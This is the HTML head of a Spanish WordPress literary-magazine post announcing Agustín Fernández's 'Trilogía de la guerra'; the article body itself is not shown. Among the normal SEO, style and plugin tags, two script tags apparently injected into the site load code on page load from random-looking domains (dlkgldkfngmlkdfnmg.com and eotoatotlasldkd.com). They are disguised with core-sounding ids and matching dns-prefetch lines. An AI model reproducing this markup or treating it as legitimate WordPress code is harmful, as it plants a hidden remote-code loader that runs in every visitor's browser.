

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/novedad-trilogia-de-la-guerra-de-agustin-fernandez/
body_size: 15957
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>Trilogía de la guerra | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Trilogía de la guerra, novedad editorial de Agustín Fernández" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/novedad-trilogia-de-la-guerra-de-agustin-fernandez/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Trilogía de la guerra | Revista Literaria Española" />
		<meta property="og:description" content="Trilogía de la guerra, novedad editorial de Agustín Fernández" />
		<meta property="og:url" content="https://revistagaleradas.com/novedad-trilogia-de-la-guerra-de-agustin-fernandez/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra.jpg" />
		<meta property="og:image:width" content="2000" />
		<meta property="og:image:height" content="3340" />
		<meta property="article:published_time" content="2018-03-01T15:10:35+00:00" />
		<meta property="article:modified_time" content="2018-03-01T15:10:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Trilogía de la guerra | Revista Literaria Española" />
		<meta name="twitter:description" content="Trilogía de la guerra, novedad editorial de Agustín Fernández" />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#article","name":"Trilog\u00eda de la guerra | Revista Literaria Espa\u00f1ola","headline":"Novedad: \u00abTrilog\u00eda de la guerra\u00bb de Agust\u00edn Fern\u00e1ndez","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/03\/trilogiadeguerra.jpg","width":2000,"height":3340},"datePublished":"2018-03-01T16:10:35+01:00","dateModified":"2018-03-01T16:10:35+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#webpage"},"articleSection":"Novedades"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","position":2,"name":"Novedades","item":"https:\/\/revistagaleradas.com\/category\/novedades\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#listItem","name":"Novedad: \u00abTrilog\u00eda de la guerra\u00bb de Agust\u00edn Fern\u00e1ndez"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#listItem","position":3,"name":"Novedad: \u00abTrilog\u00eda de la guerra\u00bb de Agust\u00edn Fern\u00e1ndez","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#webpage","url":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/","name":"Trilog\u00eda de la guerra | Revista Literaria Espa\u00f1ola","description":"Trilog\u00eda de la guerra, novedad editorial de Agust\u00edn Fern\u00e1ndez","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/03\/trilogiadeguerra.jpg","@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#mainImage","width":2000,"height":3340},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/novedad-trilogia-de-la-guerra-de-agustin-fernandez\/#mainImage"},"datePublished":"2018-03-01T16:10:35+01:00","dateModified":"2018-03-01T16:10:35+01:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario Novedad: «Trilogía de la guerra» de Agustín Fernández del feed" href="https://revistagaleradas.com/novedad-trilogia-de-la-guerra-de-agustin-fernandez/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769441593" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769441593" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fnovedad-trilogia-de-la-guerra-de-agustin-fernandez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fnovedad-trilogia-de-la-guerra-de-agustin-fernandez%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-570 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
